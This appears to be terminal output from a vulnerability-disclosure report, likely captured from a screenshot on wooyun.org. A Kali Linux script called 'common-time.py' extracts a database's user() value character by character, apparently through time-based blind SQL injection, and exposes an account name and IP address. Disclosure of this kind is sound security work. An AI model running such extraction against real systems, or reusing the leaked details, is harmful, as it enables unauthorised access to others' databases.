 root@kali2:~/Desktop# python common-time.py
user():  X
user():  XZ
user():  XZC
user():  XZCO
user():  XZCOD
user():  XZCODE
user():  XZCODE@
user():  XZCODE@1
user():  XZCODE@10
user():  XZCODE@101
user():  XZCODE@101.
user():  XZCODE@101.2
user():  XZCODE@101.25
user():  XZCODE@101.251
user():  XZCODE@101.251.
user():  XZCODE@101.251.2
user():  XZCODE@101.251.24
user():  XZCODE@101.251.240
user():  XZCODE@101.251.240.
user():  XZCODE@101.251.240.2
user():  XZCODE@101.251.240.21
user():  XZCODE@101.251.240.212
www.wooyun.org